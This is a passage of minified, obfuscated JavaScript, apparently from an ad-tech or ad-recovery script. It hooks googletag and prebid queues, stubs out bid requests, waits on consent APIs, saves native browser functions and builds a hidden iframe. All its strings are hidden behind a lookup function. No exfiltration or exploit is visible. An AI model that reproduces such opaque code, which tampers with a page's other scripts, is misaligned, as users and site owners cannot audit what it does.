N['A'][Ua(0xd28)](Ua(0x7d0),E),V(E,Ua(0xb1f),Ua(0x5f5));for(var J=arguments[Ua(0xe28)],O=new Array(J>0x2?J-0x2:0x0),c=0x2;c<J;c++)O[c-0x2]=arguments[c];return L[Ua(0xce8)](this,E,q,...O);};};try{window[Uq(0xac8)][Uq(0x628)][Uq(0xb23)](f);}catch(L){N['A'][Uq(0x828)](Uq(0x647)+L),window[Uq(0xac8)][Uq(0x628)][Uq(0x8b3)](f),window[Uq(0xac8)][Uq(0x628)][Uq(0x8b3)](()=>{const UO=Uq,E=window[UO(0xac8)][UO(0xae1)]()[UO(0xc8b)]()[UO(0x30c)](q=>q[UO(0xd0e)]())[UO(0x30c)](q=>q[UO(0x8e7)]()[UO(0x1f9)]()[UO(0xca5)](UO(0x5f5)));E[UO(0xe28)]>0x0&&(N['A'][UO(0xd28)](UO(0xc4a)+E[UO(0x729)](q=>q[UO(0x8e7)]())[UO(0x4cc)](',\x20')),window[UO(0xac8)][UO(0x445)](E));});}}function T(F){const Ue=Uo;if(0x0===F[Ue(0xe28)])return;window[Ue(0xac8)]=window[Ue(0xac8)]||{},window[Ue(0xac8)][Ue(0x628)]=window[Ue(0xac8)][Ue(0x628)]||[];const f=function(){const Uc=Ue,L=window[Uc(0xac8)][Uc(0xdfb)];window[Uc(0xac8)][Uc(0xdfb)]=function(E,q,J){const Uh=Uc,O=F[Uh(0x30c)](z=>E[Uh(0xca5)](z));if(O[Uh(0xe28)]>0x0)return N['A'][Uh(0xd28)](Uh(0x4ba),E,Uh(0xde1),O[Uh(0x4cc)](',\x20'),']'),V(E,q,J);for(var c=arguments[Uh(0xe28)],h=new Array(c>0x3?c-0x3:0x0),K=0x3;K<c;K++)h[K-0x3]=arguments[K];return L[Uh(0xce8)](this,E,q,J,...h);};};try{window[Ue(0xac8)][Ue(0x628)][Ue(0xb23)](f);}catch(L){N['A'][Ue(0x828)](Ue(0x647)+L),window[Ue(0xac8)][Ue(0x628)][Ue(0x8b3)](f),window[Ue(0xac8)][Ue(0x628)][Ue(0x8b3)](()=>{const UK=Ue,E=window[UK(0xac8)][UK(0xae1)]()[UK(0xc8b)]()[UK(0x30c)](q=>F[UK(0xc06)](J=>q[UK(0x8e7)]()[UK(0xca5)](J)));E[UK(0xe28)]>0x0&&(N['A'][UK(0xd28)](UK(0xfba)+E[UK(0x729)](q=>q[UK(0x8e7)]())[UK(0x4cc)](',\x20')),window[UK(0xac8)][UK(0x445)](E));});}}function p(){const Uz=Uo;(arguments[Uz(0xe28)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[Uz(0x1b7)])[Uz(0x2c7)](F=>{const Ul=Uz;window[F]=window[F]||{},window[F][Ul(0xa45)]=window[F][Ul(0xa45)]||[],window[F][Ul(0xa45)][Ul(0x8b3)](function(){const Ug=Ul,f=function(L){const Ux=a2M;try{L&&Ux(0x553)==typeof L[Ux(0x6ab)]&&(N['A'][Ux(0xd28)](Ux(0xd85)[Ux(0x20c)](F),L[Ux(0x6ab)]),setTimeout(()=>L[Ux(0x6ab)]([]),0x0)),N['A'][Ux(0xd28)](Ux(0x60c)[Ux(0x20c)](F),L);}catch(E){N['A'][Ux(0x828)](Ux(0x220)[Ux(0x20c)](F),E);}return Promise[Ux(0x956)]({'bids':[],'timedOut':[],'auctionId':null});};f[Ug(0xa70)]=function(L){const Uy=Ug;return Uy(0x553)!=typeof L||N['A'][Uy(0xd28)](''[Uy(0x20c)](F,Uy(0x666))[Uy(0x20c)](L)),L;},window[F][Ug(0x91c)]=f,window[F][Ug(0x9d0)]=function(){const UI=Ug;N['A'][UI(0xd28)](UI(0x514)[UI(0x20c)](F,UI(0x6c3)));},window[F][Ug(0xfed)]=function(){const Um=Ug;N['A'][Um(0xd28)](Um(0x514)[Um(0x20c)](F,Um(0x8e6)));},window[F][Ug(0xce1)]=function(){const UQ=Ug;return N['A'][UQ(0xd28)](UQ(0x514)[UQ(0x20c)](F,UQ(0xd03))),{};};});});}},0x1b34:(j,U,N)=>{'use strict';const Ud=a2M;N['d'](U,{'aX':()=>P,'uD':()=>X});var W=N(0x4c5);const G=Ud(0xcfa);function P(){const Un=Ud,D=W['A'][Un(0xc0a)](G);return D?Un(0xd6b)===D:void 0x0;}function X(D){const Uw=Ud;W['A'][Uw(0x9a8)](G,D[Uw(0xe9e)]());}},0x1ce9:(j,U,N)=>{'use strict';const UC=a2M;N['d'](U,{'A':()=>A});var W=N(0x2125),G=N(0x6f7),P=N(0x261a),X=N(0x18f7),D=N(0x1974);class A{static[UC(0x3a5)](b){const Ui=UC;if(!b[Ui(0x7f5)])return 0x0;let u;for(u=0x0;u<b[Ui(0x7f5)][Ui(0xe66)][Ui(0xe28)]&&b[Ui(0x7f5)][Ui(0xe66)][u]!==b;u++);return u;}static[UC(0x1cb)](){const UB=UC;let b=arguments[UB(0xe28)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return b[UB(0x557)]!==b[UB(0xe06)];}catch(u){return!0x0;}}static[UC(0xff0)](){const US=UC;if(void 0x0!==A[US(0x1048)])return A[US(0x1048)];if(!A[US(0x1cb)]())return A[US(0x1048)]=!0x1,!0x1;if(window[US(0x2f7)][US(0xb5e)][US(0xa95)](US(0x24d))||(0x0,G['EW'])(window[US(0x2f7)][US(0xb5e)]))return A[US(0x1048)]=!0x0,!0x0;try{if((window[US(0x2f7)][US(0xb5e)][US(0xca5)]('#')?window[US(0x2f7)][US(0xb5e)][US(0xd1c)](0x0,window[US(0x2f7)][US(0xb5e)][US(0x5cb)]('#')):window[US(0x2f7)][US(0xb5e)])===(window[US(0xd35)][US(0x2f7)][US(0xb5e)][US(0xca5)]('#')?window[US(0xd35)][US(0x2f7)][US(0xb5e)][US(0xd1c)](0x0,window[US(0xd35)][US(0x2f7)][US(0xb5e)][US(0x5cb)]('#')):window[US(0xd35)][US(0x2f7)][US(0xb5e)]))return A[US(0x1048)]=!0x0,!0x0;}catch(b){}return A[US(0x1048)]=!0x1,!0x1;}static[UC(0x468)](){const Uv=UC;if(!this[Uv(0x1cb)]())return!0x1;try{return window[Uv(0xd35)][Uv(0x2f7)][Uv(0xb5e)],!0x1;}catch(b){return!0x0;}}static[UC(0xdd5)](b){const r0=UC,u=r0(0xee3);let Y=b[u];return Y||(Y=X['A'][r0(0x6a6)](),b[u]=Y),Y;}static[UC(0x1021)](b){const r1=UC,u=document[r1(0xba9)](r1(0x262)),Y=P['A'][r1(0xc0a)]()[r1(0x4ca)][r1(0xc0a)][r1(0xce8)](b);for(let k=0x0;k<Y[r1(0xe28)];k++){const V=Y[k];P['A'][r1(0xc0a)]()[r1(0xdda)][r1(0xce8)](u,V[r1(0x5a9)],V[r1(0xe7c)]);}return P['A'][r1(0xc0a)]()[r1(0x4dd)][r1(0x9a8)][r1(0xce8)](u,P['A'][r1(0xc0a)]()[r1(0x4dd)][r1(0xc0a)][r1(0xce8)](b)),u;}static[UC(0xbc9)](b,u){const r2=UC;u[r2(0x1047)]?P['A'][r2(0xc0a)]()[r2(0x2cb)][r2(0xce8)](u[r2(0x4d4)],b,u[r2(0x1047)]):P['A'][r2(0xc0a)]()[r2(0x45b)][r2(0xce8)](u[r2(0x4d4)],b);}static async[UC(0xa6c)](b,u){const r3=UC;if(P['A'][r3(0xc0a)]()[r3(0xaf2)][r3(0xce8)](b,r3(0x9a5))&&!P['A'][r3(0xc0a)]()[r3(0xaf2)][r3(0xce8)](b,r3(0xad4))){const Y=(0x0,D['c'])(k=>{const r4=r3;P['A'][r4(0xc0a)]()[r4(0xc20)][r4(0xce8)](b,r4(0xfc7),()=>{k();}),P['A'][r4(0xc0a)]()[r4(0xc20)][r4(0xce8)](b,r4(0x828),()=>{k();});});return u[r3(0x7f5)][r3(0x8a2)](b,u),Y;}return u[r3(0x7f5)][r3(0x8a2)](b,u),(0x0,D['c'])(k=>k());}static async[UC(0x317)](b,u){const r5=UC;if(P['A'][r5(0xc0a)]()[r5(0xaf2)][r5(0xce8)](u,r5(0x9a5))&&!P['A'][r5(0xc0a)]()[r5(0xaf2)][r5(0xce8)](u,r5(0xad4))){const Y=(0x0,D['c'])(k=>{const r6=r5;P['A'][r6(0xc0a)]()[r6(0xc20)][r6(0xce8)](u,r6(0xfc7),()=>{k();}),P['A'][r6(0xc0a)]()[r6(0xc20)][r6(0xce8)](u,r6(0x828),()=>{k();});});return P['A'][r5(0xc0a)]()[r5(0x45b)][r5(0xce8)](b,u),Y;}return P['A'][r5(0xc0a)]()[r5(0x45b)][r5(0xce8)](b,u),(0x0,D['c'])(k=>k());}}(0x0,W['A'])(A,UC(0x1048),void 0x0);},0x4c5:(j,U,N)=>{'use strict';const r7=a2M;N['d'](U,{'A':()=>P});var W=N(0x2125);const G=0x1f40;class P{static[r7(0x884)](D){const r8=r7;this[r8(0x2f8)]=D;}static[r7(0xc0a)](D){const r9=r7;let A=!(arguments[r9(0xe28)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],b=arguments[r9(0xe28)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:r9(0x565);try{return A&&(D=X(D)),window[b][r9(0xdbc)](D);}catch(u){return'';}}static[r7(0x9a8)](D,A){const rZ=r7;let b=!(arguments[rZ(0xe28)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],u=arguments[rZ(0xe28)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:rZ(0x565);try{if(b&&(D=X(D)),!this[rZ(0x2f8)])return window[u][rZ(0xbcd)](D,A);(async function(){const rW=rZ,{enableGpp:Y=!0x1}={},k=await function(s){const {tcfTimeoutMs:T=G,requireTcString:p=!0x0}=s||{};return new Promise(async(F,f)=>{const rj=a2M;try{var L,E;await(function(){const rM=a2M;let h=arguments[rM(0xe28)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:G;return new Promise((K,z)=>{const rH=rM,x=Date[rH(0x7c3)](),g=()=>{const rR=rH;rR(0x553)!=typeof window[rR(0xfa7)]?Date[rR(0x7c3)]()-x>h?z(new Error(rR(0x347))):setTimeout(g,0x32):K(window[rR(0xfa7)]);};g();});}(T));let q=!0x1;const J=h=>!(!h||rj(0xa97)!==h[rj(0x5af)]&&rj(0x8da)!==h[rj(0x5af)]||p&&!h[rj(0xa08)]),O=(h,K)=>{const rU=rj;if(K&&!q&&J(h)){q=!0x0;try{var z,x;null===(z=(x=window)[rU(0xfa7)])||void 0x0===z||z[rU(0xce8)](x,rU(0xe09),0x2,()=>{},h[rU(0x103a)]);}catch{}F(h);}};null===(L=(E=window)[rj(0xfa7)])||void 0x0===L||L[rj(0xce8)](E,rj(0x54e),0x2,O),setTimeout(()=>{const rr=rj;q||f(new Error(rr(0xa48)));},T);}catch(h){f(h);}});}();if(!function(s){const rN=a2M;var T,p;return!!(null!==(T=null===(p=s[rN(0x6cf)])||void 0x0===p?void 0x0:p[rN(0x82e)])&&void 0x0!==T?T:{})[0x1];}(k))throw new Error(rW(0x9c2));let V;if(Y)try{V=await(function(){const rG=rW;let s=arguments[rG(0xe28)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((T,p)=>{const rP=rG,F=Date[rP(0x7c3)](),f=()=>{const rX=rP;rX(0x553)!=typeof window[rX(0x8bd)]?Date[rX(0x7c3)]()-F>s?p(new Error(rX(0xed3))):setTimeout(f,0x32):((()=>{const rD=rX;try{var L,E,q,J;null===(L=(E=window)[rD(0x8bd)])||void 0x0===L||L[rD(0xce8)](E,rD(0x54e),(O,c)=>{const rA=rD;c&&O&&(rA(0xbfb)===O[rA(0x92d)]||rA(0x1040)===O[rA(0x92d)])&&T(O);}),null===(q=(J=window)[rD(0x8bd)])||void 0x0===q||q[rD(0xce8)](J,rD(0xca3),(O,c)=>{const ro=rD;c&&O&&T({'eventName':ro(0xec9),'data':O});});}catch{}})());};f();});}());}catch(s){console[rW(0x5a3)](s);}return{'result':await Promise[rW(0x956)]((T=>{const rb=rW;let {tcData:p,gppInfo:F}=T;window[u][rb(0xbcd)](D,A);})({'tcData':k,'gppInfo':V})),'tcData':k,'gppInfo':V};}()[rZ(0xc67)](Y=>{}));}catch(Y){}}static[r7(0xe2d)](D){const ru=r7;let A=!(arguments[ru(0xe28)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],b=arguments[ru(0xe28)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:ru(0x565);try{return A&&(D=X(D)),window[b][ru(0xea5)](D);}catch(u){}}}(0x0,W['A'])(P,r7(0x2f8),!0x1);const X=D=>''[r7(0x20c)](window[r7(0x2f7)][r7(0xfc2)],r7(0x293))[r7(0x20c)](btoa(D));},0x1fbd:(j,U,N)=>{'use strict';N['d'](U,{'B3':()=>D,'I1':()=>G,'Nq':()=>X});let W=!0x1;function G(){return W;}const P=()=>{W=!0x0;};function X(){const rY=a2M;window[rY(0x54e)](rY(0x5e5),P);}function D(){const rk=a2M;window[rk(0xe09)](rk(0x5e5),P);}},0xbb5:(j,U,N)=>{'use strict';const rV=a2M;N['d'](U,{'A':()=>P});const W={'HTMLIFrameElement_contentWindow':()=>Object[rV(0x20e)](HTMLIFrameElement[rV(0x1050)],rV(0xac4)),'XMLHttpRequest_open':()=>X(window,rV(0x783),rV(0x3ee)),'Window_decodeURIComponent':()=>X(window,rV(0x752),rV(0x9af)),'Window_fetch':()=>X(window,rV(0x752),rV(0x844)),'Element_setAttribute':()=>X(window,rV(0xab8),rV(0xe52)),'EventTarget_addEventListener':()=>X(window,rV(0x7fd),rV(0x54e))},G=rV(0x9ba)+window[rV(0x5d0)](window[rV(0x2f7)][rV(0xb5e)]),P={'get'(){const rs=rV;return this[rs(0x6cb)](),window[G];},'collectOne'(D){window[G]=window[G]||{},window[G][D]||(window[G][D]=W[D]());},'collect'(){const rT=rV;window[G]=window[G]||{};for(const [D,A]of Object[rT(0x706)](W))window[G][D]||(window[G][D]=A());}};function X(D,A,b){const rp=rV;var u,Y,k;return rp(0x103e)===A[rp(0x1f9)]()?D[b]:rp(0xe41)===A?null===(u=D[rp(0xe41)])||void 0x0===u?void 0x0:u[b]:rp(0x8f9)===A?null===(Y=D[rp(0x8f9)])||void 0x0===Y?void 0x0:Y[b]:null===(k=D[A])||void 0x0===k||null===(k=k[rp(0x1050)])||void 0x0===k?void 0x0:k[b];}},0x1974:(j,U,N)=>{'use strict';function W(G){const rF=a2M,P=(X,D)=>{G(X,D);};return P[rF(0xe9e)]=()=>rF(0xd6c),new Promise(P);}N['d'](U,{'c':()=>W});},0x758:(j,U,N)=>{'use strict';const rL=a2M;N['d'](U,{'G':()=>P});var W=N(0x1974);class G{constructor(X,D){const rf=a2M;this[rf(0xb54)]=X,this[rf(0x1010)]=D;}}class P{static[rL(0x819)](X,D){const rE=rL;let A=arguments[rE(0xe28)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,W['c'])((b,u)=>{const rt=rE;try{const Y=new XMLHttpRequest();Y[rt(0x1025)]=k=>{const rq=rt;0x4===Y[rq(0x398)]&&b(new G(Y[rq(0xb54)],Y[rq(0xbe3)]));},Y[rt(0x3ee)](X,D),Y[rt(0xbc2)](A);}catch(k){u(k);}});}}},0x197c:(j,U,N)=>{'use strict';N['d'](U,{'Y':()=>A,'p':()=>b});var W=N(0x23b5),G=N(0xbb5),P=N(0x6f7);let X=null,D=!0x1;function A(u){const rJ=a2M;if(null===X){X=document[rJ(0xba9)](rJ(0x61e)),X[rJ(0xcb6)][rJ(0x78b)](rJ(0x6df),'0'),X[rJ(0xcb6)][rJ(0x78b)](rJ(0xaf5),'0'),X[rJ(0xcb6)][rJ(0x78b)](rJ(0x6e8),rJ(0xc57)),X[rJ(0xcb6)][rJ(0x78b)](rJ(0xff1),rJ(0x2bf)),G['A'][rJ(0xc0a)]()[rJ(0xdda)][rJ(0xce8)](X,rJ(0xdeb),rJ(0xcf7));const Y=(0x0,P['Wq'])({'protectUrlContext':u,'url':W['A'][rJ(0x633)]+rJ(0xaaa),'endpoint':W['A'][rJ(0x633)]});G['A'][rJ(0xc0a)]()[rJ(0xdda)][rJ(0xce8)](X,rJ(0xc48),rJ(0xf14)[rJ(0x20c)](Y,rJ(0x2ca)));const k=V=>{const ra=rJ;ra(0x65f)===V[ra(0x8bc)][ra(0xd3a)]&&(D=!0x0,window[ra(0xe09)](ra(0x22f),k));};window[rJ(0x54e)](rJ(0x22f),k),document[rJ(0xbcb)][rJ(0x2c1)](X);}return X;}const b=async(u,Y)=>new Promise(async(k,V)=>{const rO=a2M,T=A(u);for(;!D;)await new Promise(f=>setTimeout(f,0x7b));const p=G['A'][rO(0xc0a)]()[rO(0x416)][rO(0xc0a)][rO(0xce8)](T,window);if(!p)return k(!0x0);const F=new MessageChannel();F[rO(0xe3f)][rO(0x916)]=f=>{const re=rO;k(f[re(0x8bc)]);},p[rO(0xddf)]({'type':rO(0xdc6),'src':Y},'*',[F[rO(0x72a)]]);});},0x1fae:(j,U,N)=>{'use strict';const rc=a2M;N['d'](U,{'Bo':()=>T,'VS':()=>V,'pI':()=>F,'sU':()=>q,'ts':()=>J,'v5':()=>E,'xP':()=>O,'yu':()=>L});var W=N(0x6f7);const G=[rc(0xcca),rc(0x2a3),rc(0xafd),rc(0xdf8),rc(0x448),rc(0x843),rc(0x5cf),rc(0xe5e),rc(0x6b6),rc(0xb8e),rc(0x969),rc(0x659),rc(0xfea),rc(0x7ed),rc(0x2a6),rc(0x523),rc(0xf16),rc(0xeee),rc(0xe3d),rc(0x5c6),rc(0x7fa),rc(0x5db),rc(0x862),rc(0x310),rc(0x3e5),rc(0x51f),rc(0x102b),rc(0x681),rc(0xb60),rc(0xaec),rc(0xefa),rc(0x41c),rc(0xf8f),rc(0xe37),rc(0x763),rc(0x848),rc(0x1b6),rc(0xc3f),rc(0x30b),rc(0xcfe),rc(0xa7c),rc(0xa0d),rc(0x352),rc(0x925),rc(0x270),rc(0x7e8),rc(0xb3e),rc(0xeda),rc(0x56b),rc(0xc59),rc(0x809),rc(0x65b),rc(0x2a6),rc(0xc7c),rc(0x29c),rc(0xa11),rc(0x414),rc(0x878),rc(0x9e0),rc(0xf85),rc(0x92e),rc(0x9ab),rc(0x6db),rc(0x396),rc(0xe0a),rc(0x20d),rc(0x2b4),rc(0x61d),rc(0x5e8),rc(0x33f),rc(0xe7d),rc(0xbdb),rc(0x839),rc(0xf9b),rc(0x407),rc(0x2f9),rc(0xb44),rc(0xa38),rc(0xe20),rc(0x3a9),rc(0xa0d),rc(0xf91),rc(0x3c7),rc(0xfbe),rc(0xf51),rc(0xa2e),rc(0xc85),rc(0x54c),rc(0xbea),rc(0x8b5),rc(0xd27),rc(0xa3d),rc(0x7f1),rc(0x382),rc(0x277),rc(0xe8c),rc(0x948),rc(0x753),rc(0x95d),rc(0x6b4),rc(0xe0d),rc(0xacc),rc(0x1da),rc(0xb51),rc(0x103c),rc(0xa77),rc(0x51b),rc(0xdb2),rc(0xfb9),rc(0xe31),rc(0x69f),rc(0x58a),rc(0x862),rc(0xd6a),rc(0x47d),rc(0x55e),rc(0xd01),rc(0x438),rc(0xc45),rc(0x2c3),rc(0x28a),rc(0x422),rc(0x50c),rc(0x74f),rc(0x46c),rc(0x9c6),rc(0xe5a),rc(0xc6a),rc(0xfa6),rc(0xaab),rc(0x8de),rc(0x686),rc(0x2a2),rc(0x26f),rc(0x65c),rc(0x3e4),rc(0xda4),rc(0x2a8),rc(0x31c),rc(0xfce),rc(0x2dd),rc(0x391),rc(0x67b),rc(0x105f),rc(0x743),rc(0xc6c),rc(0x90d),rc(0xb14),rc(0xc49),rc(0x32e),rc(0xae0),rc(0x406),rc(0x434),rc(0xd66),rc(0x732),rc(0x1078),rc(0xcba),rc(0xd7a),rc(0xf84),rc(0xb73),rc(0xe2a),rc(0x206),rc(0x372),rc(0x985),rc(0x245),rc(0x571),rc(0xbc4),rc(0x963),rc(0x238),rc(0x39a),rc(0x106c),rc(0x51a),rc(0xa53),rc(0x6ba),rc(0x856),rc(0xaca),rc(0x558),rc(0x401),rc(0xb94),rc(0xb98),rc(0x1027),rc(0x9a2),rc(0x879),rc(0xf0a),rc(0x1038),rc(0xed0),rc(0x926),rc(0x29b),rc(0xf54),rc(0x9c9),rc(0xee1),rc(0xa1a),rc(0xd5a),rc(0x264),rc(0xc53),rc(0x643),rc(0xc04),rc(0x105c),rc(0xd5e),rc(0x3b1),rc(0xf0a),rc(0xa5d),rc(0x223),rc(0x77a),rc(0x97d),rc(0x4e0),rc(0xbe6),rc(0x31a),rc(0x4b4),rc(0x660),rc(0xf0b),rc(0x957),rc(0x9cb),rc(0x243),rc(0x57d),rc(0xb06),rc(0xc58),rc(0xbc0),rc(0x7b2),rc(0x2a0),rc(0xb17),rc(0xb31),rc(0xa00),rc(0x102d),rc(0xa44),rc(0x1020),rc(0x8ae),rc(0xeb1),rc(0x105b),rc(0xbf6),rc(0x90e),rc(0xff6),rc(0x3b4),rc(0xd58),rc(0xd4c),rc(0x94c),rc(0x2dc),rc(0x96c),rc(0xa81),rc(0x501),rc(0x1084),rc(0xc46),rc(0xee0),rc(0xd75),rc(0x927),rc(0xb36),rc(0xc5e),rc(0x9d1),rc(0xeaa),rc(0x938),rc(0x954),rc(0xca2),rc(0x103f),rc(0x590),rc(0x3f8),rc(0x2b2),rc(0x104c),rc(0xcdb),rc(0x101b),rc(0xf99),rc(0x5bd),rc(0x3bc),rc(0xdce),rc(0xf72),rc(0x4c6),rc(0x31d),rc(0x486),rc(0x305),rc(0x520),rc(0xf95),rc(0x33e),rc(0x6a2),rc(0xf7a)],P=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],X=[rc(0xb71),rc(0xe6e),rc(0x4a0),rc(0xbff),rc(0xb6a),rc(0x4f1),'Ad',rc(0xcb5),rc(0x6d6),rc(0xabf),rc(0xd89),rc(0xcb0),rc(0x779),rc(0x1014),rc(0x2f6),rc(0x689),rc(0x4d5),rc(0x768),rc(0xb67),rc(0xdd9),rc(0xc9b),rc(0x1d5),rc(0x8d2),rc(0xfaf),rc(0xba1),rc(0x3fe),rc(0xb79),rc(0x911),rc(0x6e5),rc(0xa9a),rc(0x980),rc(0xa2f),rc(0xae2),rc(0x3a7),rc(0x60f),rc(0xca1),rc(0xb0f),rc(0xedc),rc(0x69a),rc(0x6f7),rc(0xf2c),rc(0xeb2),rc(0xacf),rc(0xad8),rc(0xcc4),rc(0x808),rc(0x237),rc(0x1000),rc(0x2fb),rc(0xf26),rc(0x4f8),rc(0x803),rc(0x1009),rc(0xf97),rc(0x854),rc(0x66a),rc(0xedf),rc(0x2d2)],D=['ad',rc(0xd37),'Ad',rc(0x946)],A=[rc(0xa91),rc(0x328),rc(0x841)],Y=[],k=[{'key':rc(0x9cc),'value':[rc(0x490)]}];function V(K){const rh=rc;var z,I,Q,B,Z0,Z1,Z2,Z3,Z4,Z5;const Z6=[...D,...null!==(z=null==K?void 0x0:K['id'])&&void 0x0!==z?z:[]],Z7=[...X,...null!==(I=null==K?void 0x0:K[rh(0xdff)])&&void 0x0!==I?I:[]],Z8=[...G,...null!==(Q=null==K?void 0x0:K[rh(0x717)])&&void 0x0!==Q?Q:[]][rh(0x30c)](Zr=>rh(0x48e)!==Zr),Z9=[...P,...null!=K&&K[rh(0x77f)]?[new RegExp(K[rh(0x77f)][rh(0x4cc)]('|'))]:[]],ZZ=[...Y,...null!==(B=null==K?void 0x0:K[rh(0xf7f)])&&void 0x0!==B?B:[]],ZM=[...null!==(Z0=null==K?void 0x0:K[rh(0xbf9)])&&void 0x0!==Z0?Z0:[]],ZH={'id':[{'type':rh(0xfa3),'value':rh(0xabd)},{'type':rh(0xfa3),'value':rh(0xb12)},{'type':rh(0xfa3),'value':rh(0x405)},...null!==(Z1=null==K||null===(Z2=K[rh(0xd90)])||void 0x0===Z2?void 0x0:Z2['id'])&&void 0x0!==Z1?Z1:[]],'url':[{'type':rh(0x4ae),'value':rh(0xe32)},...null!==(Z3=null==K||null===(Z4=K[rh(0xd90)])||void 0x0===Z4?void 0x0:Z4[rh(0x91f)])&&void 0x0!==Z3?Z3:[]]},ZR=[...A,...null!==(Z5=null==K?void 0x0:K[rh(0xbc8)])&&void 0x0!==Z5?Z5:[]],Zj=Zr=>Zr[rh(0x966)](/[.*+?^${}()|[\]\\]/g,rh(0xd22)),ZU=new RegExp([...Z7[rh(0x729)](Zj),...Z6[rh(0x729)](Zr=>'\x5cb'[rh(0x20c)](Zj(Zr),'\x5cb')),...ZR[rh(0x729)](Zj),...Z8[rh(0x729)](Zj),...Z9[rh(0x729)](Zr=>Zr[rh(0xeef)])][rh(0x4cc)]('|'));return{'ids':Z6,'idSubstrings':Z7,'idRegex':new RegExp(Z7[rh(0x4cc)]('|')),'cssTargetRegex':ZU,'domains':Z8,'urlRegexes':Z9,'selectorsToForceProtect':ZM,'attributes':ZR,'attributeValueKeys':k,'tagName':ZZ,'exclusionRules':ZH};}function T(K,z){const rK=rc;return!(!K[rK(0x8fd)][rK(0xca5)](z)&&!K[rK(0x6be)][rK(0x541)](z))&&!K[rK(0xd90)]['id'][rK(0xc06)](x=>rK(0x4ae)===x[rK(0xd3a)]?x[rK(0xe7c)]===z:rK(0xfa3)===x[rK(0xd3a)]?z[rK(0xca5)](x[rK(0xe7c)]):void x[rK(0xd3a)]);}function F(K,z){const rz=rc;if(null==z||''===z)return!0x1;const x=(0x0,W['GX'])(z);return!!x&&(!(!K[rz(0x6ac)][rz(0xc06)](I=>x[rz(0xc95)][rz(0xe5f)](I))&&!K[rz(0x436)][rz(0xc06)](I=>I[rz(0x541)](x[rz(0xb5e)])))&&!K[rz(0xd90)][rz(0x91f)][rz(0xc06)](I=>rz(0x4ae)===I[rz(0xd3a)]?I[rz(0xe7c)]===x[rz(0xb5e)]:rz(0xfa3)===I[rz(0xd3a)]?x[rz(0xb5e)][rz(0xca5)](I[rz(0xe7c)]):void 0x0));}function L(K,z){const rl=rc;return z[rl(0xa95)](rl(0xadd))&&K[rl(0xbc8)][rl(0xca5)](z);}function E(K,z,x){const rx=rc;return!!x&&K[rx(0xa71)][rx(0xc06)](I=>{const rg=rx;let {key:Q,value:w}=I;return Q===z&&w[rg(0xca5)](x);});}function q(K,z){const ry=rc;return!!(z[ry(0x48a)]('id')&&T(K,z['id'])||z[ry(0x48a)](ry(0x934))&&T(K,z[ry(0x6a6)])||z[ry(0x48a)](ry(0x9a5))&&F(K,z[ry(0x9fb)](ry(0x9a5)))||z[ry(0x48a)](ry(0xb5e))&&F(K,z[ry(0x9fb)](ry(0xb5e))));}function J(K,z){const rI=rc;return K[rI(0xf7f)][rI(0xc06)](x=>x[rI(0x1f9)]()===z[rI(0x1f9)]());}function O(K,z){const rm=rc;return K[rm(0x353)][rm(0x541)](z);}},0x190b:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>G});var W=N(0xebc);const G={'encode':function(D){const rQ=a2M;let A=arguments[rQ(0xe28)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,W['i7'])();return A['id']+D[rQ(0x24e)]('')[rQ(0x729)](b=>A[rQ(0x45a)][rQ(0xca5)](b)?String[rQ(0x8a0)](A[rQ(0x940)])+P(A[rQ(0x45a)],A[rQ(0xda1)],b):A[rQ(0xae3)][rQ(0xca5)](b)?String[rQ(0x8a0)](A[rQ(0x295)])+P(A[rQ(0xae3)],A[rQ(0x8c0)],b):P(A[rQ(0xb57)],A[rQ(0xc7e)],b))[rQ(0x4cc)]('');},'decode':D=>{const rd=a2M,A=(0x0,W['i7'])(D[rd(0xd1c)](0x0,0x4));if(!A)throw new Error(rd(0x3e6)+D);const b=D[rd(0xd1c)](0x4);let u=0x0;return b[rd(0x24e)]('')[rd(0x729)](Y=>{const rn=rd;if(0x0==u&&Y===String[rn(0x8a0)](A[rn(0x940)]))return u=0x1,'';if(0x0==u&&Y===String[rn(0x8a0)](A[rn(0x295)]))return u=0x2,'';if(0x0!=u){const k=u;if(u=0x0,0x1==k)return A[rn(0xda1)][rn(0xca5)](Y)?X(A[rn(0x45a)],A[rn(0xda1)],Y):X(A[rn(0xb57)],A[rn(0xc7e)],Y)+Y;if(0x2==k)return A[rn(0x8c0)][rn(0xca5)](Y)?X(A[rn(0xae3)],A[rn(0x8c0)],Y):X(A[rn(0xb57)],A[rn(0xc7e)],Y)+Y;throw new Error(rn(0x665)+k);}return X(A[rn(0xb57)],A[rn(0xc7e)],Y);})[rd(0x4cc)]('');}};function P(D,A,b){const rw=a2M;if(0x1!==b[rw(0xe28)])throw new Error(rw(0x342));return D[rw(0xca5)](b)?A[D[rw(0x5cb)](b)]:b;}function X(D,A,b){const rC=a2M;if(0x1!==b[rC(0xe28)])throw new Error(rC(0x342));return A[rC(0xca5)](b)?D[A[rC(0x5cb)](b)]:b;}},0xebc:(j,U,N)=>{'use strict';const rB=a2M;N['d'](U,{'$o':()=>X,'i7':()=>P});var W=N(0x23b5),G=N(0x18f7);function P(k){const ri=a2M;return k?Y[ri(0x573)](V=>V['id']===k):W['A'][ri(0xd28)]?A[0x0]:G['A'][ri(0xa18)](A);}const X=()=>A[A[rB(0xe28)]-0x1];function D(k){const rS=rB,V=[rS(0x668),rS(0x552),rS(0x3b6),rS(0xa46),rS(0xe7f),rS(0x6bd),rS(0xf7e),rS(0x284),rS(0xe2b)],T={};for(let p=0x0;p<V[rS(0xe28)];p++){const F=k[p];T[atob(V[p])]=rS(0x1d8)==typeof F?atob(F):F;}return T;}const 